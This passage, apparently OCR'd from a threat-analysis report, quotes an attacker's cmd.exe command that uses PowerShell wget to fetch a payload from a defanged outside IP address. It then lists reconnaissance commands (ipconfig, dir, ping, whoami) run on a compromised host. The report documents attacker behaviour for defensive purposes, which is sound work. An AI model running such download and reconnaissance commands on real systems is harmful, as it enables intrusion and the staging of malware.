
what was downloaded since the URL was already
dead by the time of analysis.
"C:\Windows\System32\cmd.exe" /c
powershell wget
http://209.14.0[.]234:56138/iMCRufG79y
XvYjH0W1SK
The following commands were executed in order
to gather basic system information:
cmd.exe /c ipconfig
cmd.exe /c dir
"c:\windows\system32\cmd.exe" /c ping -n 1 google.com
"c:\windows\system32\cmd.exe" /c whoami